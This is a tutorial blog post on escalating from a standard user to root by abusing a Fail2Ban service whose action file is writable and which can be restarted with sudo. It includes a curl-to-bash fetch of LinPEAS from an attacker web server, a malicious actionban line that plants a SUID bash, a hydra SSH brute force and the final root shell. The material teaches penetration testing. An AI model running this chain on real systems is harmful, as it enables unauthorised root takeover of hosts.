
In this post, we will explore how an attacker can escalate privileges from a standard user to root by exploiting the Fail2Ban service.
We will begin by learning what Fail2Ban is, how it works, and which configuration files are important for an attacker to know about. From there, we will learn about two specific conditions that MUST be met in order to successfully exploit the Fail2Ban service.
Next, we will see how to manually enumerate all of the important information about the Fail2Ban service and its configuration.
Additionally, we will see how well tools (LinPEAS) can enumerate this service for us.
Once we have completed all of the necessary enumeration, we will see that both of the required conditions have been met and that we can exploit this service.
Finally, we will put all of the pieces together and then elevate our privileges to root.
What is Fail2Ban?
Fail2Ban is a security program that is designed to prevent brute force attacks. To do this, Fail2Ban scans log files like /var/log/auth.log and bans IP addresses conducting too many failed login attempts.
Once an offending IP address is found, Fail2Ban updates system firewall rules to reject new connections from that IP address, for a configurable amount of time.
By default, Fail2Ban will ban an IP address for ten minutes when five authentication failures have been detected within ten minutes.
There are a few key configuration files that we as attackers should know about:
- fail2ban.conf – Used to configure operational settings like how the daemon logs info, and the socket and pid file that it will use. While this file is important, it is not very interesting to us as the attacker.
- jail.conf – The main configuration file, which is used to define the per-application “jails”.
- jail.local – An extension of jail.conf that is used to enable jails. Typically this is used to keep custom settings in place after updates.
- iptables-multiport.conf – The action file that is responsible for setting up the firewall with a structure that allows modifications for banning malicious hosts, and for adding and removing those hosts as necessary.
- iptables.conf – The “new” multiport action file used in Fail2Ban version >=1.0.1. This file exists in earlier versions, but it was not used for multiport config.
In addition to the configuration files, there are also two important binaries that ship with Fail2Ban. These binaries are fail2ban-server and fail2ban-client, which can be used to start/stop Fail2Ban, view banned IPs, unban IPs, view configured jails, and much more.
Exploit Conditions for Fail2Ban
Something that is important to mention early in this post are the required conditions necessary to exploit the Fail2Ban service.
If we find that Fail2ban is running on a target host, then the following conditions must be met in order to escalate privileges:
- The configuration file (iptables-multiport.conf or iptables.conf – depending on the version) needs to be writeable in some way. Typically, this is the result of user / group privileges, directory / file permissions, or some combination of both.
- One way or another, our current user needs to be able to restart the service for changes made to the config file to take effect.
Now that we have an understanding of what Fail2Ban does, let’s have a look at how we can enumerate and exploit this service.
Manually Hunting for Fail2Ban Privileges

To begin, let’s say we have just obtained a foothold on a target Linux machine as standard user jimbo.
Upgrading to Full TTY
The first thing we need to do after obtaining a foothold, is upgrade the shell to full TTY. We can do this using the following set of commands:
python3 -c 'import pty;pty.spawn("/bin/bash");'
CTRL + Z         #backgrounds netcat session
stty raw -echo
fg               #brings netcat session back to the foreground
export TERM=xterm
Now that we have full TTY, we can use arrows to go through our command history, use tab completion, clear the terminal, and much more.
This step is NOT necessary for the exploit that we will be using in this post; however, it is good practice and provides us with a much nicer shell.
Hunting for Users in the fail2ban Group

After obtaining full TTY, the first pair of commands we should execute are whoami and id. This will show us which user we are, as well as the groups they are apart of.
whoami ; id
Here we can see that we are a standard user named jimbo. Additionally, we can see that jimbo is a member of the fail2ban group.
Note that the fail2ban group is not created by default, so it may be named something different – if it even exists at all. However, this is a standard way that services like this are configured so that they adhere to the principle of least privilege.
After obtaining a foothold, we may find that our current user is NOT in the fail2ban group; however, there are ways that we can manually hunt to see if the group exists.
If we find that another user is the fail2ban group (or equivalent), we may be required to perform a horizontal privilege escalation to the user in the fail2ban group before we can get root.
If this is the case, then we can hunt for users in the fail2ban group with the following command:
getent group | grep -i "fail2ban"
This shows us that jimbo is the only user in the group. However, if for example we got a foothold as a different user, then we may want to consider hunting for a way to horizontally escalate to jimbo.
Enumerating Fail2Ban Version and if the Service is Running
Before we jump into enumerating any of the config files, we should check which version of Fail2Ban is installed on the victim.
fail2ban-client --version
Alright, here we can see that the version of Fail2Ban is 0.11.2, which is important to note as different versions affect how we exploit this service.
Next, we can check if Fail2Ban is running using the systemctl command.
systemctl status fail2ban
And here we can see that the service is up and running.
Keep in mind that the Fail2Ban service can be started / stopped with the fail2ban-server command, which means it doesn’t have to be setup through systemctl.
Continuing on, the next thing we want to check is who the service (process) is owned by.
ps -ef | grep -i "fail2ban"
Checking the process is actually a better way to confirm that fail2ban is running.
More importantly, it also tells us that the process is owned by root, which means that exploiting it will result in a root shell!
Enumerating the Fail2Ban Config Files and Exploit Conditions
Since we have already confirmed that the version of Fail2Ban running on the victim is 0.11.2, the files we interested in checking are the jail.conf and jail.local files as well as the iptables-multiport.conf file.
Note that if Fail2Ban was version 1.0.1 or newer, then we would be targeting the iptables.conf file instead.
Determining the Ban Timers and Configured Jails
First, let’s take a look at the jail.conf file to see what the ban timers are set to.
The Fail2Ban directory is located in /etc by default.
cat /etc/fail2ban/jail.confThe file is quite large, so we need to scroll up quite a bit until we see MISCELLANEOUS OPTIONS.
In this section, we will see the global bantime, findtime, and maxretry timers as well as a description of what each on does.

Looking at the timers, we can see that the default settings are still being used.
Going to the top of the jail.conf file, we can see the warning about editing the file directly, as well as a guideline to create a local version of the file to enable jails.

Even though this is the recommended way to enable jails, it doesn’t mean it is always followed.
If there is no local file then it means that jail.conf has been altered directly.
With this information, the next thing we should do is check for a jail.local file either in the current directory or in the jail.d directory. This will tell us which jails are enabled.

Perfect! We can see that jail.local does exist in the current directory.
Checking this file, we can see that the only jail that is currently enabled is for the SSH service.

Finding that we have Write Permissions in action.d

Next, we want to check our permissions on the iptables-multiport.conf file, which is located in the action.d directory.
cd /etc/fail2ban && ls -l
Amazing! Here we can see that the fail2ban group has write permissions on the action.d directory!
Moving on, we can see that we also have write permissions on all the files in the directory, which includes the iptables-multiport.conf file.
If we only have write permissions on the directory and not the files inside, we can copy them to a location where we do have write permissions. From there we would edit the file and then copy it back to replace the original.
Since we have write permissions on the iptables-multiport.conf file, we can edit it and get malicious.
However, the changes will only take effect once the service has been restarted. So our next goal is to determine how we can restart this service.
Hunting for a Way to Restart the Fail2Ban Service
There is essentially two ways that the service can be restarted – by either restarting the host, or restarting the service itself.
By default, standard users do NOT have the ability to restart a Linux host or a service.
This means that we need to hunt for elevated privileges / permissions that will allow us to either restart the host or the service.
Nine times out of ten, these “elevated privileges” would be provided via sudo.
With that being said, one of the first things we should always check as soon as we get a foothold on a Linux victim is what we can run with sudo.
To see a list of commands that I use when I first get a foothold on a Linux target, check out my post on manual enumeration here.
We can quickly check if we have any sudo permissions by running the following command:
sudo -l
Amazing! We can see here that we have sudo privileges that allow us to restart the Fail2Ban service without knowing our current users password.
This means that both of the necessary conditions required to exploit this service have been met:
- We can write to the iptables-multiport.conf file
- We can restart the Fail2Ban service
Now we can move onto the next phase and exploit this service.
But first, let’s see how well LinPEAS enumerated this service for us.
Hunting for a Fail2Ban Privileges Using Tools – LinPEAS
LinPEAS is the ultimate post-exploitation enumeration tool because it provides a HUGE amount of information. After running it on the victim, we will see all of the same things we found with our manual enumeration, plus much more.
However, it was important to show the manual steps before using tools so that we understand the output of our tools and what to look for.
If you do not have a copy of LinPEAS, you can grab one here.
Generally when we run LinPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
A good trick when running the full scan is to redirect the output of PEAS to a file for quick parsing of common vulnerabilities and keywords using grep.
After grabbing a copy of LinPEAS, we need to transfer a copy onto the victim.
Downloading and Executing LinPEAS Directly into Memory
There are a number of ways we can transfer LinPEAS onto the victim.
For this example we will download it directly into memory from a web-server that we quickly whip up on our attacker machine.
To start, we need to setup an HTTP server on our attacker machine from the directory where linpeas.sh is located.
python3 -m http.server 80
Then, back on the victim machine, we can use the following command to download and execute LinPEAS directly into memory:
curl 172.16.1.30/linpeas.sh | bash
Seeing 0’s across the board here confirms that the file was not downloaded to disk. This means the script was executed directly into memory!
Alright, once the script finishes running, we can comb through the results to see how well LinPEAS enumerates the things we already found manually.
Combing Through LinPEAS Output for All Fail2Ban Related Findings

First, we can see that our current user is in the fail2ban group from the Basic Information section.
As we continue to comb through the output, we will hit the Processes, Crons, Timers, Services and Sockets section, which is where we can find the Fail2Ban process running.

In this section, we also determine if the service is running based on the existence of the socket file.

Here we do not have write permissions on the socket file, so we will NOT be able to manipulate this service with the fail2ban-server or fail2ban-client commands.
Moving along, the next section we want to check is the User Information section. The first thing we want to look for in this section is our sudo permissions.
Next, if we scroll down just a little bit more, it will show us if any other users are is in the fail2ban group (useful when current user is not).

Finally, the most important section is the Interesting Files section because it will tell us which files / directories that our user has write permissions on.
Here we should check the Interesting Writable Files for any Fail2Ban config files. Additionally, we should check the Interesting GROUP Writable Files, which in our case is where we will find we can edit the config files.

LinPEAS does a pretty good job at enumerating Fail2Ban for us. But, it did miss a few key things including the version and what jails are configured.
This tells us that LinPEAS will do a good job at hinting to Fail2Ban for us. However, it is not complete so we need to enumerate it further using manual enumeration techniques.
Alright, now that we have seen how to enumerate the Fail2Ban service, let’s see how we can exploit it.
Exploiting Fail2Ban and Getting a Root Shell
Let’s quickly recap what we have enumerated so far before we see how to exploit Fail2Ban.
Quick Recap of Enumeration
We have found that…
- The version of Fail2Ban running is 0.11.2
- Fail2Ban has default jail timers setup and configured to protect SSH
- Our current user is in the fail2ban group, which has write permissions to the action.d directory
- The fail2ban service is running as root
- Our current user has sudo permissions to restart the fail2ban service
Putting the Pieces Together and Getting a Root Shell
As mentioned earlier, since the Fail2Ban version is <=0.11.2, the file we want to target is the iptables-multiport.conf file in the action.d directory.
Because we have full TTY, we can edit the file using a text editor, like so:
nano /etc/fail2ban/action.d/iptables-multiport.confOnce the file is open in nano, we need to scroll down to where it says actionban and comment it out. Then we will add a malicious actionban of our own that will copy /bin/bash into /tmp and then give it SUID permissions.
actionban = cp /bin/bash /tmp && chmod 4755 /tmp/bash
Now that the configuration file has been modified, we need to restart the service for the changes to take effect.
sudo /etc/init.d/fail2ban restart
Perfect! With the config file modified and the service restarted, all we need to do now is create a bannable offence. To do this, we will need to utilize SSH since it’s open and the only service currently “protected” by Fail2Ban.
Back on our attacker machine, we need to perform 5 failed login attempts over SSH. The easiest way to do this is to use a tool like hydra with a short wordlist. For example:
hydra -l root -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou-10.txt ssh://172.16.1.175
Once the brute force attempt finishes, we can head back to our victim host and we should see a copy of bash in the /tmp directory that has the SUID bit applied.

Now we can simply drop into a root shell using the following command:
/tmp/bash -p
Cool! We successfully exploited a program designed to improve security, which resulted in us getting a root shell.